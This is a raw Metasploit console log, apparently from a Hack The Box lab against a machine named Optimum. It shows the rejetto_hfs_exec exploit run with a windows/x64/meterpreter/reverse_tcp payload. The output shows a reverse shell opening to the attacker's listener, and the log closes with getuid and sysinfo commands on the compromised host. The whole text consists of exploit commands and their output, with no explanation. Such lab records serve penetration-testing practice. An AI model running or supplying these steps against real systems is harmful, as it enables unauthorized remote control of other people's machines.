 msf5 exploit(windows/http/rejetto_hfs_exec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.13:4444
[*] Using URL: http://0.0.0.0:8080/9v7UEoE
[*] Local IP: http://192.168.198.128:8080/9v7UEoE
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /9v7UEoE
[*] Sending stage (206403 bytes) to 10.10.10.8
[*] Meterpreter session 2 opened (10.10.14.13:4444 -> 10.10.10.8:49167) at 2020-03-19 18:31:21 -0400
[!] Tried to delete %TEMP%\rTITSgHy.vbs, unknown result
[*] Server stopped.
meterpreter > getuid
Server username: OPTIMUM\kostas
meterpreter > sysinfo
Computer        : OPTIMUM
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : el_GR
Domain          : HTB
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter >